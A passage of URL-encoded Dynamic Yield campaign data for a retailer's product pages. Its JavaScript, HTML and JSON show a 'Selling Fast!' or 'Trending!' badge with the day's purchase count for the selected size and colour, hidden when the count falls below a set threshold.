%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationI